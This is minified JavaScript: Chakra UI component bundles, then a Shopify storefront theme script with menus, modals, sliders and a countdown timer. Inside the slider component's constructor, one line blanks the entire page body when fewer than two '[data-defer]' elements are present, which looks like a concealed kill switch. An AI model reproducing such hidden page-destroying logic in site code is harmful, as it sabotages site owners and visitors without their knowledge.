n=(0,o.jC)("Input",e),{children:r,className:a,...f}=(0,l.Lr)(e),m=(0,s.cx)("chakra-input__group",a),h={},v=i.Children.toArray(r).filter(e=>(0,i.isValidElement)(e)),y=n.field;v.forEach(e=>{var t,r;n&&(y&&"InputLeftElement"===e.type.id&&(h.paddingStart=null!=(t=y.height)?t:y.h),y&&"InputRightElement"===e.type.id&&(h.paddingEnd=null!=(r=y.height)?r:y.h),"InputRightAddon"===e.type.id&&(h.borderEndRadius=0),"InputLeftAddon"===e.type.id&&(h.borderStartRadius=0))});let x=v.map(t=>{var n,r;let a=(0,d.oA)({size:(null==(n=t.props)?void 0:n.size)||e.size,variant:(null==(r=t.props)?void 0:r.variant)||e.variant});return"Input"!==t.type.id?(0,i.cloneElement)(t,a):(0,i.cloneElement)(t,Object.assign(a,h,t.props))});return(0,c.jsx)(u.m.div,{className:m,ref:t,__css:{width:"100%",display:"flex",position:"relative",isolation:"isolate"},"data-group":!0,...f,children:(0,c.jsx)(p,{value:n,children:x})})});m.displayName="InputGroup"},4093:function(e,t,n){n.d(t,{I:function(){return d}});var r=n(654),i=n(5432),a=n(5059),o=n(1639),l=n(3179),u=n(6384),s=n(5893),d=(0,a.G)(function(e,t){let{htmlSize:n,...a}=e,d=(0,o.jC)("Input",a),c=(0,l.Lr)(a),p=function(e){let{isDisabled:t,isInvalid:n,isReadOnly:a,isRequired:o,...l}=function(e){var t,n,a;let o=(0,r.NJ)(),{id:l,disabled:u,readOnly:s,required:d,isRequired:c,isInvalid:p,isReadOnly:f,isDisabled:m,onFocus:h,onBlur:v,...y}=e,x=e["aria-describedby"]?[e["aria-describedby"]]:[];return(null==o?void 0:o.hasFeedbackText)&&(null==o?void 0:o.isInvalid)&&x.push(o.feedbackId),(null==o?void 0:o.hasHelpText)&&x.push(o.helpTextId),{...y,"aria-describedby":x.join(" ")||void 0,id:null!=l?l:null==o?void 0:o.id,isDisabled:null!=(t=null!=u?u:m)?t:null==o?void 0:o.isDisabled,isReadOnly:null!=(n=null!=s?s:f)?n:null==o?void 0:o.isReadOnly,isRequired:null!=(a=null!=d?d:c)?a:null==o?void 0:o.isRequired,isInvalid:null!=p?p:null==o?void 0:o.isInvalid,onFocus:(0,i.v0)(null==o?void 0:o.onFocus,h),onBlur:(0,i.v0)(null==o?void 0:o.onBlur,v)}}(e);return{...l,disabled:t,readOnly:a,required:o,"aria-invalid":(0,i.Qm)(n),"aria-required":(0,i.Qm)(o),"aria-readonly":(0,i.Qm)(a)}}(c),f=(0,i.cx)("chakra-input",e.className);return(0,s.jsx)(u.m.input,{size:n,...p,__css:d.field,ref:t,className:f})});d.displayName="Input",d.id="Input"},1151:function(e,t,n){n.d(t,{B:function(){return l},$:function(){return u}});var r=Object.defineProperty,i=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,a=(e,t,n)=>(i(e,"symbol"!=typeof t?t+"":t,n),n),o=n(7294),l=new class{constructor(){a(this,"modals"),this.modals=new Map}add(e){return this.modals.set(e,this.modals.size+1),this.modals.size}remove(e){this.modals.delete(e)}isTopModal(e){return!!e&&this.modals.get(e)===this.modals.size}};function u(e,t){let[n,r]=(0,o.useState)(0);return(0,o.useEffect)(()=>{let n=e.current;if(n){if(t){let e=l.add(n);r(e)}return()=>{l.remove(n),r(0)}}},[t,e]),n}},1963:function(e,t,n){n.d(t,{Z:function(){return m}});var r=n(2752),i=n(5432),a=n(6384),o=n(5059),l=n(9155),u=n(1526),s=n(8380),d=n(7294),c=n(5893),p={initial:"exit",animate:"enter",exit:"exit",variants:{enter:({transition:e,transitionEnd:t,delay:n}={})=>{var r;return{opacity:1,transition:null!=(r=null==e?void 0:e.enter)?r:l.p$.enter(l.Sh.enter,n),transitionEnd:null==t?void 0:t.enter}},exit:({transition:e,transitionEnd:t,delay:n}={})=>{var r;return{opacity:0,transition:null!=(r=null==e?void 0:e.exit)?r:l.p$.exit(l.Sh.exit,n),transitionEnd:null==t?void 0:t.exit}}}};(0,d.forwardRef)(function(e,t){let{unmountOnExit:n,in:r,className:a,transition:o,transitionEnd:l,delay:d,...f}=e,m={transition:o,transitionEnd:l,delay:d};return(0,c.jsx)(u.M,{custom:m,children:(!n||r&&n)&&(0,c.jsx)(s.E.div,{ref:t,className:(0,i.cx)("chakra-fade",a),custom:m,...p,animate:r||n?"enter":"exit",...f})})}).displayName="Fade";var f=(0,a.m)(s.E.div),m=(0,o.G)((e,t)=>{let{className:n,transition:a,motionProps:o,...l}=e,u=(0,i.cx)("chakra-modal__overlay",n),s=(0,r.I_)(),d={pos:"fixed",left:"0",top:"0",w:"100vw",h:"100vh",...s.overlay},{motionPreset:m}=(0,r.vR)();return(0,c.jsx)(f,{...o||("none"===m?{}:p),__css:d,ref:t,className:u,...l})});m.displayName="ModalOverlay"},3793:function(e,t,n){n.d(t,{f:function(){return s}});var r=n(2752),i=n(5432),a=n(5059),o=n(6384),l=n(7294),u=n(5893),s=(0,a.G)((e,t)=>{let{className:n,...a}=e,{bodyId:s,setBodyMounted:d}=(0,r.vR)();(0,l.useEffect)(()=>(d(!0),()=>d(!1)),[d]);let c=(0,i.cx)("chakra-modal__body",n),p=(0,r.I_)();return(0,u.jsx)(o.m.div,{ref:t,className:c,id:s,...a,__css:p.body})});s.displayName="ModalBody"},2752:function(e,t,n){n.d(t,{u_:function(){return w},vR:function(){return C},I_:function(){return k}});var r=n(1151),i=n(5432),a=n(1103),o=new WeakMap,l=new WeakMap,u={},s=0,d=function(e){return e&&(e.host||d(e.parentNode))},c=function(e,t,n,r){var i=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=d(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return Boolean(e)});u[n]||(u[n]=new WeakMap);var a=u[n],c=[],p=new Set,f=new Set(i),m=function(e){!e||p.has(e)||(p.add(e),m(e.parentNode))};i.forEach(m);var h=function(e){!e||f.has(e)||Array.prototype.forEach.call(e.children,function(e){if(p.has(e))h(e);else{var t=e.getAttribute(r),i=null!==t&&"false"!==t,u=(o.get(e)||0)+1,s=(a.get(e)||0)+1;o.set(e,u),a.set(e,s),c.push(e),1===u&&i&&l.set(e,!0),1===s&&e.setAttribute(n,"true"),i||e.setAttribute(r,"true")}})};return h(t),p.clear(),s++,function(){c.forEach(function(e){var t=o.get(e)-1,i=a.get(e)-1;o.set(e,t),a.set(e,i),t||(l.has(e)||e.removeAttribute(r),l.delete(e)),i||e.removeAttribute(n)}),--s||(o=new WeakMap,o=new WeakMap,l=new WeakMap,u={})}},p=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),i=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return i?(r.push.apply(r,Array.from(i.querySelectorAll("[aria-live]"))),c(r,i,n,"aria-hidden")):function(){return null}},f=n(7294),m=n(9598),h=n(5227),v=n(1639),y=n(1526),x=n(5893),[b,k]=(0,h.k)({name:"ModalStylesContext",errorMessage:"useModalStyles returned is 'undefined'. Seems you forgot to wrap the components in \"<Modal />\" "}),[g,C]=(0,h.k)({strict:!0,name:"ModalContext",errorMessage:"useModalContext: `context` is undefined. Seems you forgot to wrap modal components in `<Modal />`"}),w=e=>{let t={scrollBehavior:"outside",autoFocus:!0,trapFocus:!0,returnFocusOnClose:!0,blockScrollOnMount:!0,allowPinchZoom:!1,motionPreset:"scale",lockFocusAcrossFrames:!0,...e},{portalProps:n,children:o,autoFocus:l,trapFocus:u,initialFocusRef:s,finalFocusRef:d,returnFocusOnClose:c,blockScrollOnMount:h,allowPinchZoom:k,preserveScrollBarGap:C,motionPreset:w,lockFocusAcrossFrames:I,onCloseComplete:M}=t,_=(0,v.jC)("Modal",t),j=function(e){let{isOpen:t,onClose:n,id:o,closeOnOverlayClick:l=!0,closeOnEsc:u=!0,useInert:s=!0,onOverlayClick:d,onEsc:c}=e,m=(0,f.useRef)(null),h=(0,f.useRef)(null),[v,y,x]=function(e,...t){let n=(0,f.useId)(),r=e||n;return(0,f.useMemo)(()=>t.map(e=>`${e}-${r}`),[r,t])}(o,"chakra-modal","chakra-modal--header","chakra-modal--body");(function(e,t){let n=e.current;(0,f.useEffect)(()=>{if(e.current&&t)return p(e.current)},[t,e,n])})(m,t&&s),(0,r.$)(m,t);let b=(0,f.useRef)(null),k=(0,f.useCallback)(e=>{b.current=e.target},[]),g=(0,f.useCallback)(e=>{"Escape"===e.key&&(e.stopPropagation(),u&&(null==n||n()),null==c||c())},[u,n,c]),[C,w]=(0,f.useState)(!1),[I,M]=(0,f.useState)(!1),_=(0,f.useCallback)((e={},t=null)=>({role:"dialog",...e,ref:(0,a.lq)(t,m),id:v,tabIndex:-1,"aria-modal":!0,"aria-labelledby":C?y:void 0,"aria-describedby":I?x:void 0,onClick:(0,i.v0)(e.onClick,e=>e.stopPropagation())}),[x,I,v,y,C]),j=(0,f.useCallback)(e=>{e.stopPropagation(),b.current===e.target&&r.B.isTopModal(m.current)&&(l&&(null==n||n()),null==d||d())},[n,l,d]),S=(0,f.useCallback)((e={},t=null)=>({...e,ref:(0,a.lq)(t,h),onClick:(0,i.v0)(e.onClick,j),onKeyDown:(0,i.v0)(e.onKeyDown,g),onMouseDown:(0,i.v0)(e.onMouseDown,k)}),[g,k,j]);return{isOpen:t,onClose:n,headerId:y,bodyId:x,setBodyMounted:M,setHeaderMounted:w,dialogRef:m,overlayRef:h,getDialogProps:_,getDialogContainerProps:S}}(t),S={...j,autoFocus:l,trapFocus:u,initialFocusRef:s,finalFocusRef:d,returnFocusOnClose:c,blockScrollOnMount:h,allowPinchZoom:k,preserveScrollBarGap:C,motionPreset:w,lockFocusAcrossFrames:I};return(0,x.jsx)(g,{value:S,children:(0,x.jsx)(b,{value:_,children:(0,x.jsx)(y.M,{onExitComplete:M,children:S.isOpen&&(0,x.jsx)(m.h,{...n,children:o})})})})};w.displayName="Modal"},1225:function(e,t,n){n.d(t,{p:function(){return l}});var r=n(2206),i=n(5693),a=n(4629),o=n(7294);function l(e){let{theme:t}=(0,a.uP)(),n=(0,r.OX)();return(0,o.useMemo)(()=>(0,i.Cj)(t.direction,{...n,...e}),[e,t.direction,n])}},9155:function(e,t,n){n.d(t,{Lj:function(){return r},Sh:function(){return o},js:function(){return a},p$:function(){return l}});var r={ease:[.25,.1,.25,1],easeIn:[.4,0,1,1],easeOut:[0,0,.2,1],easeInOut:[.4,0,.2,1]},i={scale:{enter:{scale:1},exit:{scale:.95}},fade:{enter:{opacity:1},exit:{opacity:0}},pushLeft:{enter:{x:"100%"},exit:{x:"-30%"}},pushRight:{enter:{x:"-100%"},exit:{x:"30%"}},pushUp:{enter:{y:"100%"},exit:{y:"-30%"}},pushDown:{enter:{y:"-100%"},exit:{y:"30%"}},slideLeft:{position:{left:0,top:0,bottom:0,width:"100%"},enter:{x:0,y:0},exit:{x:"-100%",y:0}},slideRight:{position:{right:0,top:0,bottom:0,width:"100%"},enter:{x:0,y:0},exit:{x:"100%",y:0}},slideUp:{position:{top:0,left:0,right:0,maxWidth:"100vw"},enter:{x:0,y:0},exit:{x:0,y:"-100%"}},slideDown:{position:{bottom:0,left:0,right:0,maxWidth:"100vw"},enter:{x:0,y:0},exit:{x:0,y:"100%"}}};function a(e){var t;let n=null!=(t=null==e?void 0:e.direction)?t:"right";switch(n){case"right":default:return i.slideRight;case"left":return i.slideLeft;case"bottom":return i.slideDown;case"top":return i.slideUp}}var o={enter:{duration:.2,ease:r.easeOut},exit:{duration:.1,ease:r.easeIn}},l={enter:(e,t)=>({...e,delay:"number"==typeof t?t:null==t?void 0:t.enter}),exit:(e,t)=>({...e,delay:"number"==typeof t?t:null==t?void 0:t.exit})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849
body_size: 23016
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}
const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",(e)=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",(t)=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}
class ProductRecommendations extends HTMLElement{constructor(){super()}
connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}
loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then((t)=>t.text()).then((t)=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&((s=i.innerHTML),"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&((this.innerHTML=s),"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),(this.dataset.count=i.dataset.count),getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),(this.dataset.loaded="true")}).catch((t)=>{console.error(t)})}}
customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}
bindEvents(){this.querySelectorAll("summary").forEach((t)=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach((t)=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}
onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}
onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}
i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}
openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t)=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t)=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}
onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}
onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}
closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}
closeAnimation(t){let e,i=(s)=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}
customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach((t)=>t.addEventListener("click",this.closeButtonClick.bind(this)))}
openMenuDrawer(t){(this.header=this.header||document.querySelector(".section-header")),(this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0),document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom - this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}
closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}
customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),(this.details=this.querySelector('details[id^="ProductsMegaMenu-"]')),(this.mainLink=this.querySelector("summary.header__menu-item")),(this.body=this.querySelector(".products-mega-menu__body")),(this.overlay=this.querySelector(".products-mega-menu__overlay")),(this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]')),(this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]')),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach((t)=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}
displayContent(t){this.items.forEach((t)=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}
openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach((t)=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}
closeMenu(){this.details.removeAttribute("open")}
outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}
customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t)=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t)=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",(t)=>{t.target===this&&this.hide()})}
connectedCallback(){this.moved||((this.moved=!0),document.body.appendChild(this))}
show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}
hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}
customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}
customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}
loadContent(t=!0){if((window.pauseAllMedia(),!this.getAttribute("loaded"))){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}
customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),(this.textarea=document.createElement("textarea")),this.textarea.classList.add("visually-hidden"),(this.textarea.value=this.dataset.content.trim()),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.dataset.success="true"),setTimeout(()=>(this.dataset.success="false"),3e3)}}
customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if((super(),(this.slider=this.querySelector('[id^="Slider-"]')),(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),(this.enableSliderLooping=!1),(this.currentPageElement=this.querySelector(".slider-counter--current")),(this.pagination=document.querySelectorAll("[data-defer]")),(this.pageTotalElement=this.querySelector(".slider-counter--total")),(this.prevButton=this.querySelector('button[name="previous"]')),(this.nextButton=this.querySelector('button[name="next"]')),(this.hasDots=!1),(this.scrollMultiplier=isRtl?-1:1),(this.verticalDesktop="true"===this.dataset.desktopVertical),(this.verticalMobile="true"===this.dataset.mobileVertical),(this.vertical=!1),!this.slider||!this.nextButton))
return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),(this.internalVideos=this.querySelectorAll("internal-video")),(this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0),(this.sliderFirstItemNode=this.slider.querySelector(".slider__slide")),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),(this.hasDots=!0)),this.initPages();let t=new ResizeObserver((t)=>this.initPages());t.observe(this.slider)}
linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}
initPages(){if((window.innerWidth<750?(this.vertical=this.verticalMobile):(this.vertical=this.verticalDesktop),(this.sliderItemsToShow=Array.from(this.sliderItems).filter((t)=>t.clientWidth>0)),!(this.sliderItemsToShow.length<2))){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t),(this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e),(this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}
this.update()}}
resetPages(){(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),this.initPages()}
update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if((this.vertical?(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1):(this.currentPage=Math.round((this.slider.scrollLeft*this.scrollMultiplier)/this.sliderItemOffset)+1),this.currentPageElement&&this.pageTotalElement&&((this.currentPageElement.textContent=this.currentPage),(this.pageTotalElement.textContent=this.totalPages)),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots)){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}
let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach((t)=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?((t.querySelector("video").muted=!0),t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}
isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}
{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}
onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;(s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset),this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;(this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}
customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),(this.duration=parseInt(this.dataset.duration)),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}
initTimer(){(this.innerHTML=""),(this.minutesSpan=document.createElement("span"));let t=document.createTextNode(":");(this.secondsSpan=document.createElement("span")),this.append(this.minutesSpan,t,this.secondsSpan)}
updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;(this.minutesSpan.innerHTML=this.formatNumber(e)),(this.secondsSpan.innerHTML=this.formatNumber(i)),(this.dataset.duration=t-1)}
playTimer(){this.isPlaying||((this.isPlaying=!0),(this.playInterval=setInterval(()=>{this.updateTimer()},1e3)))}
pauseTimer(){clearTimeout(this.playInterval),(this.isPlaying=!0)}
formatNumber(t){return 1===t.toString().length?"0"+t:t}}
customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if((super(),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),(this.enableSliderLooping=!0),(this.scrollMultiplier=isRtl?-1:1),!this.sliderControlWrapper))return;(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide")),this.sliderItemsToShow.length>0&&(this.currentPage=1),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}
setAutoPlay(){(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay")),(this.autoplaySpeed=1e3*this.slider.dataset.speed),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),(this.autoplayButtonIsSetToPlay=!0)}
onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?(this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length):i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}
